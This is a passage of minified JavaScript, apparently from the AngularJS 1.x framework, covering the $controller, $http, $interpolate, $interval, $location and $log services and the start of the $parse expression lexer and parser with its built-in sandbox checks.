0),t.$observe(d,(function(e){F(e)&&(n[s]=e)})),t.$$observers[d].$$scope=e,F(t[d])&&(n[s]=r(t[d])(e));break;case"=":if(!a.call(t,d)){if(p)break;t[d]=void 0}if(p&&!t[d])break;l=$(t[d]),h=l.literal?ie:function(e,t){return e===t||e!=e&&t!=t},f=l.assign||function(){throw c=n[s]=l(e),Ut("nonassign","Expression '{0}' used with directive '{1}' is non-assignable!",t[d],o.name)},c=n[s]=l(e);var m,v=function(t){return h(t,n[s])||(h(t,c)?f(e,t=n[s]):n[s]=t),c=t};v.$stateful=!0,m=i.collection?e.$watchCollection(t[d],v):e.$watch($(t[d],v),null,l.literal),(u=u||[]).push(m);break;case"&":if((l=t.hasOwnProperty(d)?$(t[d]):M)===M&&p)break;n[s]=function(t){return l(e,t)}}}));var c=u?function(){for(var e=0,t=u.length;e<t;++e)u[e]()}:M;return s&&c!==M?(s.$on("$destroy",c),M):c}}]}Yt.$inject=["$provide","$$sanitizeUriProvider"];var Xt=/^((?:x|data)[\:\-_])/i;function Gt(e){return Xe(e.replace(Xt,""))}function Kt(e,t){var n="",r=e.split(/\s+/),i=t.split(/\s+/);e:for(var o=0;o<r.length;o++){for(var a=r[o],s=0;s<i.length;s++)if(a==i[s])continue e;n+=(n.length>0?" ":"")+a}return n}function Jt(e){var t=(e=c(e)).length;if(t<=1)return e;for(;t--;){8===e[t].nodeType&&d.call(e,t,1)}return e}var Qt=r("$controller"),Zt=/^(\S+)(\s+as\s+(\w+))?$/;function en(){var e={},t=!1;this.register=function(t,n){_e(t,"controller"),I(t)?k(e,t):e[t]=n},this.allowGlobals=function(){t=!0},this.$get=["$injector","$window",function(i,o){return function(r,s,u,c){var l,f,h,d;if(u=!0===u,c&&F(c)&&(d=c),F(r)){if(!(f=r.match(Zt)))throw Qt("ctrlfmt","Badly formed controller string '{0}'. Must match `__name__ as __id__` or `__name__`.",r);h=f[1],d=d||f[3],Me(r=e.hasOwnProperty(h)?e[h]:Pe(s.$scope,h,!0)||(t?Pe(o,h,!0):n),h,!0)}if(u){var p=(V(r)?r[r.length-1]:r).prototype;return l=Object.create(p||null),d&&a(s,d,l,h||r.name),k((function(){var e=i.invoke(r,l,s,h);return e!==l&&(I(e)||B(e))&&(l=e,d&&a(s,d,l,h||r.name)),l}),{instance:l,identifier:d})}return l=i.instantiate(r,s,h),d&&a(s,d,l,h||r.name),l};function a(e,t,n,i){if(!e||!I(e.$scope))throw r("$controller")("noscp","Cannot export controller '{0}' as '{1}'! No $scope object provided via `locals`.",i,t);e.$scope[t]=n}}]}function tn(){this.$get=["$window",function(e){return c(e.document)}]}function nn(){this.$get=["$log",function(e){return function(t,n){e.error.apply(e,arguments)}}]}var rn=function(){this.$get=["$document",function(e){return function(t){return t?!t.nodeType&&t instanceof c&&(t=t[0]):t=e[0].body,t.offsetWidth+1}}]},on="application/json",an={"Content-Type":on+";charset=utf-8"},sn=/^\[|^\{(?!\{)/,un={"[":/]$/,"{":/}$/},cn=/^\)\]\}',?\n/,ln=r("$http"),fn=function(e){return function(){throw ln("legacy","The method `{0}` on the promise returned from `$http` has been disabled.",e)}};function hn(e){return I(e)?H(e)?e.toISOString():fe(e):e}function dn(){this.$get=function(){return function(e){if(!e)return"";var t=[];return x(e,(function(e,n){null===e||j(e)||(V(e)?w(e,(function(e,r){t.push(be(n)+"="+be(hn(e)))})):t.push(be(n)+"="+be(hn(e))))})),t.join("&")}}}function pn(){this.$get=function(){return function(e){if(!e)return"";var t=[];return function e(n,r,i){if(null===n||j(n))return;V(n)?w(n,(function(t,n){e(t,r+"["+(I(t)?n:"")+"]")})):I(n)&&!H(n)?x(n,(function(t,n){e(t,r+(i?"":"[")+n+(i?"":"]"))})):t.push(be(r)+"="+be(hn(n)))}(e,"",!0),t.join("&")}}}function mn(e,t){if(F(e)){var n=e.replace(cn,"").trim();if(n){var r=t("Content-Type");(r&&0===r.indexOf(on)||(o=(i=n).match(sn))&&un[o[0]].test(i))&&(e=he(n))}}var i,o;return e}function vn(e){var t,n=je();function r(e,t){e&&(n[e]=n[e]?n[e]+", "+t:t)}return F(e)?w(e.split("\n"),(function(e){t=e.indexOf(":"),r(o(J(e.substr(0,t))),J(e.substr(t+1)))})):I(e)&&w(e,(function(e,t){r(o(t),J(e))})),n}function gn(e){var t;return function(n){if(t||(t=vn(e)),n){var r=t[o(n)];return void 0===r&&(r=null),r}return t}}function yn(e,t,n,r){return B(r)?r(e,t,n):(w(r,(function(r){e=r(e,t,n)})),e)}function $n(e){return 200<=e&&e<300}function bn(){var e=this.defaults={transformResponse:[mn],transformRequest:[function(e){return!I(e)||(t=e,"[object File]"===m.call(t))||function(e){return"[object Blob]"===m.call(e)}(e)||function(e){return"[object FormData]"===m.call(e)}(e)?e:fe(e);var t}],headers:{common:{Accept:"application/json, text/plain, */*"},post:re(an),put:re(an),patch:re(an)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer"},t=!1;this.useApplyAsync=function(e){return L(e)?(t=!!e,this):t};var i=!0;this.useLegacyPromiseExtensions=function(e){return L(e)?(i=!!e,this):i};var a=this.interceptors=[];this.$get=["$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector",function(u,c,l,f,h,d){var p=l("$http");e.paramSerializer=F(e.paramSerializer)?d.get(e.paramSerializer):e.paramSerializer;var m=[];function v(a){if(!y.isObject(a))throw r("$http")("badreq","Http request configuration must be an object.  Received: {0}",a);var l=k({method:"get",transformRequest:e.transformRequest,transformResponse:e.transformResponse,paramSerializer:e.paramSerializer},a);l.headers=function(t){var n,r,i,a=e.headers,s=k({},t.headers);a=k({},a.common,a[o(t.method)]);e:for(n in a){for(i in r=o(n),s)if(o(i)===r)continue e;s[n]=a[n]}return function(e,t){var n,r={};return w(e,(function(e,i){B(e)?null!=(n=e(t))&&(r[i]=n):r[i]=e})),r}(s,re(t))}(a),l.method=s(l.method),l.paramSerializer=F(l.paramSerializer)?d.get(l.paramSerializer):l.paramSerializer;var g=[function(r){var i=r.headers,a=yn(r.data,gn(i),n,r.transformRequest);return j(a)&&w(i,(function(e,t){"content-type"===o(t)&&delete i[t]})),j(r.withCredentials)&&!j(e.withCredentials)&&(r.withCredentials=e.withCredentials),function(r,i){var o,a,s=h.defer(),l=s.promise,d=r.headers,m=function(e,t){t.length>0&&(e+=(-1==e.indexOf("?")?"?":"&")+t);return e}(r.url,r.paramSerializer(r.params));v.pendingRequests.push(r),l.then(w,w),!r.cache&&!e.cache||!1===r.cache||"GET"!==r.method&&"JSONP"!==r.method||(o=I(r.cache)?r.cache:I(e.cache)?e.cache:p);o&&(L(a=o.get(m))?X(a)?a.then(b,b):V(a)?$(a[1],a[0],re(a[2]),a[3]):$(a,200,{},"OK"):o.put(m,l));if(j(a)){var g=Lr(r.url)?c()[r.xsrfCookieName||e.xsrfCookieName]:n;g&&(d[r.xsrfHeaderName||e.xsrfHeaderName]=g),u(r.method,m,i,y,d,r.timeout,r.withCredentials,r.responseType)}return l;function y(e,n,r,i){function a(){$(n,e,r,i)}o&&($n(e)?o.put(m,[e,n,vn(r),i]):o.remove(m)),t?f.$applyAsync(a):(a(),f.$$phase||f.$apply())}function $(e,t,n,i){($n(t=t>=-1?t:0)?s.resolve:s.reject)({data:e,status:t,headers:gn(n),config:r,statusText:i})}function b(e){$(e.data,e.status,re(e.headers()),e.statusText)}function w(){var e=v.pendingRequests.indexOf(r);-1!==e&&v.pendingRequests.splice(e,1)}}(r,a).then(E,E)},n],$=h.when(l);for(w(m,(function(e){(e.request||e.requestError)&&g.unshift(e.request,e.requestError),(e.response||e.responseError)&&g.push(e.response,e.responseError)}));g.length;){var b=g.shift(),x=g.shift();$=$.then(b,x)}return i?($.success=function(e){return Me(e,"fn"),$.then((function(t){e(t.data,t.status,t.headers,l)})),$},$.error=function(e){return Me(e,"fn"),$.then(null,(function(t){e(t.data,t.status,t.headers,l)})),$}):($.success=fn("success"),$.error=fn("error")),$;function E(e){var t=k({},e);return e.data?t.data=yn(e.data,e.headers,e.status,l.transformResponse):t.data=e.data,$n(e.status)?t:h.reject(t)}}return w(a,(function(e){m.unshift(F(e)?d.get(e):d.invoke(e))})),v.pendingRequests=[],function(e){w(arguments,(function(e){v[e]=function(t,n){return v(k({},n||{},{method:e,url:t}))}}))}("get","delete","head","jsonp"),function(e){w(arguments,(function(e){v[e]=function(t,n,r){return v(k({},r||{},{method:e,url:t,data:n}))}}))}("post","put","patch"),v.defaults=e,v}]}function wn(){this.$get=function(){return function(){return new e.XMLHttpRequest}}}function xn(){this.$get=["$browser","$window","$document","$xhrFactory",function(e,t,n,r){return function(e,t,n,r,i){return function(i,s,u,c,l,f,h,d){if(e.$$incOutstandingRequestCount(),s=s||e.url(),"jsonp"==o(i)){var p="_"+(r.counter++).toString(36);r[p]=function(e){r[p].data=e,r[p].called=!0};var m=a(s.replace("JSON_CALLBACK","angular.callbacks."+p),p,(function(e,t){b(c,e,r[p].data,"",t),r[p]=M}))}else{var v=t(i,s);v.open(i,s,!0),w(l,(function(e,t){L(e)&&v.setRequestHeader(t,e)})),v.onload=function(){var e=v.statusText||"",t="response"in v?v.response:v.responseText,n=1223===v.status?204:v.status;0===n&&(n=t?200:"file"==jr(s).protocol?404:0),b(c,n,t,v.getAllResponseHeaders(),e)};var g=function(){b(c,-1,null,null,"")};if(v.onerror=g,v.onabort=g,h&&(v.withCredentials=!0),d)try{v.responseType=d}catch(e){if("json"!==d)throw e}v.send(j(u)?null:u)}if(f>0)var y=n($,f);else X(f)&&f.then($);function $(){m&&m(),v&&v.abort()}function b(t,r,i,o,a){L(y)&&n.cancel(y),m=v=null,t(r,i,o,a),e.$$completeOutstandingRequest(M)}};function a(e,t,n){var o=i.createElement("script"),a=null;return o.type="text/javascript",o.src=e,o.async=!0,a=function(e){Be(o,"load",a),Be(o,"error",a),i.body.removeChild(o),o=null;var s=-1,u="unknown";e&&("load"!==e.type||r[t].called||(e={type:"error"}),u=e.type,s="error"===e.type?404:200),n&&n(s,u)},Ve(o,"load",a),Ve(o,"error",a),i.body.appendChild(o),a}}(e,r,e.defer,t.angular.callbacks,n[0])}]}var En=y.$interpolateMinErr=r("$interpolate");function Cn(){var e="{{",t="}}";this.startSymbol=function(t){return t?(e=t,this):e},this.endSymbol=function(e){return e?(t=e,this):t},this.$get=["$parse","$exceptionHandler","$sce",function(n,r,i){var o=e.length,a=t.length,s=new RegExp(e.replace(/./g,c),"g"),u=new RegExp(t.replace(/./g,c),"g");function c(e){return"\\\\\\"+e}function l(n){return n.replace(s,e).replace(u,t)}function f(s,u,c,f){f=!!f;for(var h,d,p,m=0,v=[],g=[],y=s.length,$=[],b=[];m<y;){if(-1==(h=s.indexOf(e,m))||-1==(d=s.indexOf(t,h+o))){m!==y&&$.push(l(s.substring(m)));break}m!==h&&$.push(l(s.substring(m,h))),p=s.substring(h+o,d),v.push(p),g.push(n(p,E)),m=d+a,b.push($.length),$.push("")}if(c&&$.length>1&&En.throwNoconcat(s),!u||v.length){var w=function(e){for(var t=0,n=v.length;t<n;t++){if(f&&j(e[t]))return;$[b[t]]=e[t]}return $.join("")},x=function(e){return c?i.getTrusted(c,e):i.valueOf(e)};return k((function(e){var t=0,n=v.length,i=new Array(n);try{for(;t<n;t++)i[t]=g[t](e);return w(i)}catch(e){r(En.interr(s,e))}}),{exp:s,expressions:v,$$watchDelegate:function(e,t){var n;return e.$watchGroup(g,(function(r,i){var o=w(r);B(t)&&t.call(this,o,r!==i?n:o,e),n=o}))}})}function E(e){try{return e=x(e),f&&!L(e)?e:function(e){if(null==e)return"";switch(typeof e){case"string":break;case"number":e=""+e;break;default:e=fe(e)}return e}(e)}catch(e){r(En.interr(s,e))}}}return f.startSymbol=function(){return e},f.endSymbol=function(){return t},f}]}function Sn(){this.$get=["$rootScope","$window","$q","$$q",function(e,t,n,r){var i={};function o(o,a,s,u){var c=arguments.length>4,l=c?ue(arguments,4):[],f=t.setInterval,h=t.clearInterval,d=0,p=L(u)&&!u,m=(p?r:n).defer(),v=m.promise;return s=L(s)?s:0,v.then(null,null,c?function(){o.apply(null,l)}:o),v.$$intervalId=f((function(){m.notify(d++),s>0&&d>=s&&(m.resolve(d),h(v.$$intervalId),delete i[v.$$intervalId]),p||e.$apply()}),a),i[v.$$intervalId]=m,v}return o.cancel=function(e){return!(!e||!(e.$$intervalId in i))&&(i[e.$$intervalId].reject("canceled"),t.clearInterval(e.$$intervalId),delete i[e.$$intervalId],!0)},o}]}En.throwNoconcat=function(e){throw En("noconcat","Error while interpolating: {0}\nStrict Contextual Escaping disallows interpolations that concatenate multiple expressions when a trusted value is required.  See http://docs.angularjs.org/api/ng.$sce",e)},En.interr=function(e,t){return En("interr","Can't interpolate: {0}\n{1}",e,t.toString())};var Tn=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,kn={http:80,https:443,ftp:21},Nn=r("$location");function An(e){for(var t=e.split("/"),n=t.length;n--;)t[n]=$e(t[n]);return t.join("/")}function On(e,t){var n=jr(e);t.$$protocol=n.protocol,t.$$host=n.hostname,t.$$port=A(n.port)||kn[n.protocol]||null}function Mn(e,t){var n="/"!==e.charAt(0);n&&(e="/"+e);var r=jr(e);t.$$path=decodeURIComponent(n&&"/"===r.pathname.charAt(0)?r.pathname.substring(1):r.pathname),t.$$search=ge(r.search),t.$$hash=decodeURIComponent(r.hash),t.$$path&&"/"!=t.$$path.charAt(0)&&(t.$$path="/"+t.$$path)}function _n(e,t){if(0===t.indexOf(e))return t.substr(e.length)}function Pn(e){var t=e.indexOf("#");return-1==t?e:e.substr(0,t)}function Dn(e){return e.replace(/(#.+)|#$/,"$1")}function jn(e,t,n){this.$$html5=!0,n=n||"",On(e,this),this.$$parse=function(e){var n=_n(t,e);if(!F(n))throw Nn("ipthprfx",'Invalid url "{0}", missing path prefix "{1}".',e,t);Mn(n,this),this.$$path||(this.$$path="/"),this.$$compose()},this.$$compose=function(){var e=ye(this.$$search),n=this.$$hash?"#"+$e(this.$$hash):"";this.$$url=An(this.$$path)+(e?"?"+e:"")+n,this.$$absUrl=t+this.$$url.substr(1)},this.$$parseLinkUrl=function(r,i){return i&&"#"===i[0]?(this.hash(i.slice(1)),!0):(L(o=_n(e,r))?(a=o,s=L(o=_n(n,o))?t+(_n("/",o)||o):e+a):L(o=_n(t,r))?s=t+o:t==r+"/"&&(s=t),s&&this.$$parse(s),!!s);var o,a,s}}function Ln(e,t,n){On(e,this),this.$$parse=function(r){var i,o=_n(e,r)||_n(t,r);j(o)||"#"!==o.charAt(0)?this.$$html5?i=o:(i="",j(o)&&(e=r,this.replace())):j(i=_n(n,o))&&(i=o),Mn(i,this),this.$$path=function(e,t,n){var r,i=/^\/[A-Z]:(\/.*)/;0===t.indexOf(n)&&(t=t.replace(n,""));if(i.exec(t))return e;return(r=i.exec(e))?r[1]:e}(this.$$path,i,e),this.$$compose()},this.$$compose=function(){var t=ye(this.$$search),r=this.$$hash?"#"+$e(this.$$hash):"";this.$$url=An(this.$$path)+(t?"?"+t:"")+r,this.$$absUrl=e+(this.$$url?n+this.$$url:"")},this.$$parseLinkUrl=function(t,n){return Pn(e)==Pn(t)&&(this.$$parse(t),!0)}}function In(e,t,n){this.$$html5=!0,Ln.apply(this,arguments),this.$$parseLinkUrl=function(r,i){return i&&"#"===i[0]?(this.hash(i.slice(1)),!0):(e==Pn(r)?o=r:(a=_n(t,r))?o=e+n+a:t===r+"/"&&(o=t),o&&this.$$parse(o),!!o);var o,a},this.$$compose=function(){var t=ye(this.$$search),r=this.$$hash?"#"+$e(this.$$hash):"";this.$$url=An(this.$$path)+(t?"?"+t:"")+r,this.$$absUrl=e+n+this.$$url}}var Rn={$$html5:!1,$$replace:!1,absUrl:Fn("$$absUrl"),url:function(e){if(j(e))return this.$$url;var t=Tn.exec(e);return(t[1]||""===e)&&this.path(decodeURIComponent(t[1])),(t[2]||t[1]||""===e)&&this.search(t[3]||""),this.hash(t[5]||""),this},protocol:Fn("$$protocol"),host:Fn("$$host"),port:Fn("$$port"),path:qn("$$path",(function(e){return"/"==(e=null!==e?e.toString():"").charAt(0)?e:"/"+e})),search:function(e,t){switch(arguments.length){case 0:return this.$$search;case 1:if(F(e)||q(e))e=e.toString(),this.$$search=ge(e);else{if(!I(e))throw Nn("isrcharg","The first argument of the `$location#search()` call must be a string or an object.");w(e=ne(e,{}),(function(t,n){null==t&&delete e[n]})),this.$$search=e}break;default:j(t)||null===t?delete this.$$search[e]:this.$$search[e]=t}return this.$$compose(),this},hash:qn("$$hash",(function(e){return null!==e?e.toString():""})),replace:function(){return this.$$replace=!0,this}};function Fn(e){return function(){return this[e]}}function qn(e,t){return function(n){return j(n)?this[e]:(this[e]=t(n),this.$$compose(),this)}}function Hn(){var e="",t={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(t){return L(t)?(e=t,this):e},this.html5Mode=function(e){return Y(e)?(t.enabled=e,this):I(e)?(Y(e.enabled)&&(t.enabled=e.enabled),Y(e.requireBase)&&(t.requireBase=e.requireBase),Y(e.rewriteLinks)&&(t.rewriteLinks=e.rewriteLinks),this):t},this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(n,r,i,o,a){var s,u,l,f,h=r.baseHref(),d=r.url();if(t.enabled){if(!h&&t.requireBase)throw Nn("nobase","$location in HTML5 mode requires a <base> tag to be present!");l=(f=d).substring(0,f.indexOf("/",f.indexOf("//")+2))+(h||"/"),u=i.history?jn:In}else l=Pn(d),u=Ln;var p=function(e){return e.substr(0,Pn(e).lastIndexOf("/")+1)}(l);(s=new u(l,p,"#"+e)).$$parseLinkUrl(d,d),s.$$state=r.state();var m=/^\s*(javascript|mailto):/i;function v(e,t,n){var i=s.url(),o=s.$$state;try{r.url(e,t,n),s.$$state=r.state()}catch(e){throw s.url(i),s.$$state=o,e}}o.on("click",(function(e){if(t.rewriteLinks&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey&&2!=e.which&&2!=e.button){for(var i=c(e.target);"a"!==ee(i[0]);)if(i[0]===o[0]||!(i=i.parent())[0])return;var u=i.prop("href"),l=i.attr("href")||i.attr("xlink:href");I(u)&&"[object SVGAnimatedString]"===u.toString()&&(u=jr(u.animVal).href),m.test(u)||!u||i.attr("target")||e.isDefaultPrevented()||s.$$parseLinkUrl(u,l)&&(e.preventDefault(),s.absUrl()!=r.url()&&(n.$apply(),a.angular["ff-684208-preventDefault"]=!0))}})),Dn(s.absUrl())!=Dn(d)&&r.url(s.absUrl(),!0);var g=!0;return r.onUrlChange((function(e,t){j(_n(p,e))?a.location.href=e:(n.$evalAsync((function(){var r,i=s.absUrl(),o=s.$$state;s.$$parse(e),s.$$state=t,r=n.$broadcast("$locationChangeStart",e,i,t,o).defaultPrevented,s.absUrl()===e&&(r?(s.$$parse(i),s.$$state=o,v(i,!1,o)):(g=!1,y(i,o)))})),n.$$phase||n.$digest())})),n.$watch((function(){var e=Dn(r.url()),t=Dn(s.absUrl()),o=r.state(),a=s.$$replace,u=e!==t||s.$$html5&&i.history&&o!==s.$$state;(g||u)&&(g=!1,n.$evalAsync((function(){var t=s.absUrl(),r=n.$broadcast("$locationChangeStart",t,e,s.$$state,o).defaultPrevented;s.absUrl()===t&&(r?(s.$$parse(e),s.$$state=o):(u&&v(t,a,o===s.$$state?null:s.$$state),y(e,o)))}))),s.$$replace=!1})),s;function y(e,t){n.$broadcast("$locationChangeSuccess",s.absUrl(),e,s.$$state,t)}}]}function Vn(){var e=!0,t=this;this.debugEnabled=function(t){return L(t)?(e=t,this):e},this.$get=["$window",function(n){return{log:i("log"),info:i("info"),warn:i("warn"),error:i("error"),debug:(r=i("debug"),function(){e&&r.apply(t,arguments)})};var r;function i(e){var t=n.console||{},r=t[e]||t.log||M,i=!1;try{i=!!r.apply}catch(e){}return i?function(){var e=[];return w(arguments,(function(t){e.push(function(e){return e instanceof Error&&(e.stack?e=e.message&&-1===e.stack.indexOf(e.message)?"Error: "+e.message+"\n"+e.stack:e.stack:e.sourceURL&&(e=e.message+"\n"+e.sourceURL+":"+e.line)),e}(t))})),r.apply(t,e)}:function(e,t){r(e,null==t?"":t)}}}]}w([In,Ln,jn],(function(e){e.prototype=Object.create(Rn),e.prototype.state=function(t){if(!arguments.length)return this.$$state;if(e!==jn||!this.$$html5)throw Nn("nostate","History API state support is available only in HTML5 mode and only in browsers supporting HTML5 History API");return this.$$state=j(t)?null:t,this}}));var Bn=r("$parse");function Wn(e,t){if("__defineGetter__"===e||"__defineSetter__"===e||"__lookupGetter__"===e||"__lookupSetter__"===e||"__proto__"===e)throw Bn("isecfld","Attempting to access a disallowed field in Angular expressions! Expression: {0}",t);return e}function zn(e,t){if(!F(e+=""))throw Bn("iseccst","Cannot convert object to primitive value! Expression: {0}",t);return e}function Un(e,t){if(e){if(e.constructor===e)throw Bn("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e.window===e)throw Bn("isecwindow","Referencing the Window in Angular expressions is disallowed! Expression: {0}",t);if(e.children&&(e.nodeName||e.prop&&e.attr&&e.find))throw Bn("isecdom","Referencing DOM nodes in Angular expressions is disallowed! Expression: {0}",t);if(e===Object)throw Bn("isecobj","Referencing Object in Angular expressions is disallowed! Expression: {0}",t)}return e}var Yn=Function.prototype.call,Xn=Function.prototype.apply,Gn=Function.prototype.bind;function Kn(e,t){if(e){if(e.constructor===e)throw Bn("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e===Yn||e===Xn||e===Gn)throw Bn("isecff","Referencing call, apply or bind in Angular expressions is disallowed! Expression: {0}",t)}}function Jn(e,t){if(e&&(e===(0).constructor||e===(!1).constructor||e==="".constructor||e==={}.constructor||e===[].constructor||e===Function.constructor))throw Bn("isecaf","Assigning to a constructor is disallowed! Expression: {0}",t)}var Qn=je();w("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),(function(e){Qn[e]=!0}));var Zn={n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'},er=function(e){this.options=e};er.prototype={constructor:er,lex:function(e){for(this.text=e,this.index=0,this.tokens=[];this.index<this.text.length;){var t=this.text.charAt(this.index);if('"'===t||"'"===t)this.readString(t);else if(this.isNumber(t)||"."===t&&this.isNumber(this.peek()))this.readNumber();else if(this.isIdent(t))this.readIdent();else if(this.is(t,"(){}[].,;:?"))this.tokens.push({index:this.index,text:t}),this.index++;else if(this.isWhitespace(t))this.index++;else{var n=t+this.peek(),r=n+this.peek(2),i=Qn[t],o=Qn[n],a=Qn[r];if(i||o||a){var s=a?r:o?n:t;this.tokens.push({index:this.index,text:s,operator:!0}),this.index+=s.length}else this.throwError("Unexpected next character ",this.index,this.index+1)}}return this.tokens},is:function(e,t){return-1!==t.indexOf(e)},peek:function(e){var t=e||1;return this.index+t<this.text.length&&this.text.charAt(this.index+t)},isNumber:function(e){return"0"<=e&&e<="9"&&"string"==typeof e},isWhitespace:function(e){return" "===e||"\r"===e||"\t"===e||"\n"===e||"\v"===e||" "===e},isIdent:function(e){return"a"<=e&&e<="z"||"A"<=e&&e<="Z"||"_"===e||"$"===e},isExpOperator:function(e){return"-"===e||"+"===e||this.isNumber(e)},throwError:function(e,t,n){n=n||this.index;var r=L(t)?"s "+t+"-"+this.index+" ["+this.text.substring(t,n)+"]":" "+n;throw Bn("lexerr","Lexer Error: {0} at column{1} in expression [{2}].",e,r,this.text)},readNumber:function(){for(var e="",t=this.index;this.index<this.text.length;){var n=o(this.text.charAt(this.index));if("."==n||this.isNumber(n))e+=n;else{var r=this.peek();if("e"==n&&this.isExpOperator(r))e+=n;else if(this.isExpOperator(n)&&r&&this.isNumber(r)&&"e"==e.charAt(e.length-1))e+=n;else{if(!this.isExpOperator(n)||r&&this.isNumber(r)||"e"!=e.charAt(e.length-1))break;this.throwError("Invalid exponent")}}this.index++}this.tokens.push({index:t,text:e,constant:!0,value:Number(e)})},readIdent:function(){for(var e=this.index;this.index<this.text.length;){var t=this.text.charAt(this.index);if(!this.isIdent(t)&&!this.isNumber(t))break;this.index++}this.tokens.push({index:e,text:this.text.slice(e,this.index),identifier:!0})},readString:function(e){var t=this.index;this.index++;for(var n="",r=e,i=!1;this.index<this.text.length;){var o=this.text.charAt(this.index);if(r+=o,i){if("u"===o){var a=this.text.substring(this.index+1,this.index+5);a.match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+a+"]"),this.index+=4,n+=String.fromCharCode(parseInt(a,16))}else{n+=Zn[o]||o}i=!1}else if("\\"===o)i=!0;else{if(o===e)return this.index++,void this.tokens.push({index:t,text:r,constant:!0,value:n});n+=o}this.index++}this.throwError("Unterminated quote",t)}};var tr=function(e,t){this.lexer=e,this.options=t};function nr(e,t){return void 0!==e?e:t}function rr(e,t){return void 0===e?t:void 0===t?e:e+t}function ir(e,t){return!e(t).$stateful}function or(e,t){var n,r;switch(e.type){case tr.Program:n=!0,w(e.body,(function(e){or(e.expression,t),n=n&&e.expression.constant})),e.constant=n;break;case tr.Literal:e.constant=!0,e.toWatch=[];break;case tr.UnaryExpression:or(e.argument,t),e.constant=e.argument.constant,e.toWatch=e.argument.toWatch;break;case tr.BinaryExpression:or(e.left,t),or(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.left.toWatch.concat(e.right.toWatch);break;case tr.LogicalExpression:or(e.left,t),or(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.constant?[]:[e];break;case tr.ConditionalExpression:or(e.test,t),or(e.alternate,t),or(e.consequent,t),e.constant=e.test.constant&&e.alternate.constant&&e.consequent.constant,e.toWatch=e.constant?[]:[e];break;case tr.Identifier:e.constant=!1,e.toWatch=[e];break;case tr.MemberExpression:or(e.object,t),e.computed&&or(e.property,t),e.constant=e.object.constant&&(!e.computed||e.property.constant),e.toWatch=[e];break;case tr.CallExpression:n=!!e.filter&&ir(t,e.callee.name),r=[],w(e.arguments,(function(e){or(e,t),n=n&&e.constant,e.constant||r.push.apply(r,e.toWatch)})),e.constant=n,e.toWatch=e.filter&&ir(t,e.callee.name)?r:[e];break;case tr.AssignmentExpression:or(e.left,t),or(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=[e];break;case tr.ArrayExpression:n=!0,r=[],w(e.elements,(function(e){or(e,t),n=n&&e.constant,e.constant||r.push.apply(r,e.toWatch)})),e.constant=n,e.toWatch=r;break;case tr.ObjectExpression:n=!0,r=[],w(e.properties,(function(e){or(e.value,t),n=n&&e.value.constant,e.value.constant||r.push.apply(r,e.value.toWatch)})),e.constant=n,e.toWatch=r;break;case tr.ThisExpression:e.constant=!1,e.toWatch=[]}}function ar(e){if(1==e.length){var t=e[0].expression,r=t.toWatch;return 1!==r.length||r[0]!==t?r:n}}function sr(e){return e.type===tr.Identifier||e.type===tr.MemberExpression}function ur(e){if(1===e.body.length&&sr(e.body[0].expression))return{type:tr.AssignmentExpression,left:e.body[0].expression,right:{type:tr.NGValueParameter},operator:"="}}function cr(e){return 0===e.body.length||1===e.body.length&&(e.body[0].expression.type===tr.Literal||e.body[0].expression.type===tr.ArrayExpression||e.body[0].expression.type===tr.ObjectExpression)}function lr(e){return e.constant}function fr(e,t){this.astBuilder=e,this.$filter=t}function hr(e,t){this.astBuilder=e,this.$filter=t}tr.Program="Program",tr.ExpressionStatement="ExpressionStatement",tr.AssignmentExpression="AssignmentExpression",tr.ConditionalExpression="ConditionalExpression",tr.LogicalExpression="LogicalExpression",tr.BinaryExpression="BinaryExpression",tr.UnaryExpression="UnaryExpression",tr.CallExpression="CallExpression",tr.MemberExpression="MemberExpression",tr.Identifier="Identifier",tr.Literal="Literal",tr.ArrayExpression="ArrayExpression",tr.Property="Property",tr.ObjectExpression="ObjectExpression",tr.ThisExpression="ThisExpression",tr.NGValueParameter="NGValueParameter",tr.prototype={ast:function(e){this.text=e,this.tokens=this.lexer.lex(e);var t=this.program();return 0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]),t},program:function(){for(var e=[];;)if(this.tokens.length>0&&!this.peek("}",")",";","]")&&e.push(this.expressionStatement()),!this.expect(";"))return{type:tr.Program,body:e}},expressionStatement:function(){return{type:tr.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var e=this.expression();this.expect("|");)e=this.filter(e);return e},expression:function(){return this.assignment()},assignment:function(){var e=this.ternary();return this.expect("=")&&(e={type:tr.AssignmentExpression,left:e,right:this.assignment(),operator:"="}),e},ternary:function(){var e,t,n=this.logicalOR();return this.expect("?")&&(e=this.expression(),this.consume(":"))?(t=this.expression(),{type:tr.ConditionalExpression,test:n,alternate:e,consequent:t}):n},logicalOR:function(){for(var e=this.logicalAND();this.expect("||");)e={type:tr.LogicalExpression,operator:"||",left:e,right:this.logicalAND()};return e},logicalAND:function(){for(var e=this.equality();this.expect("&&");)e={type:tr.LogicalExpression,operator:"&&",left:e,right:this.equality()};return e},equality:function(){for(var e,t=this.relational();e=this.expect("==","!=","===","!==");)t={type:tr.BinaryExpression,operator:e.text,left:t,right:this.relational()};return t},relational:function(){for(var e,t=this.additive();e=this.expect("<",">","<=",">=");)t={type:tr.BinaryExpression,operator:e.text,left:t,right:this.additive()};return t},additive:function(){for(var e,t=this.multiplicative();e=this.expect("+","-");)t={type:tr.BinaryExpression,operator:e.text,left:t,right:this.multiplicative()};return t},multiplicative:function(){for(var e,t=this.unary();e=this.expect("*","/","%");)t={type:tr.BinaryExpression,operator:e.text,left:t,right:this.unary()};return t},unary:function(){var e;return(e=this.expect("+","-","!"))?{type:tr.UnaryExpression,operator:e.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var 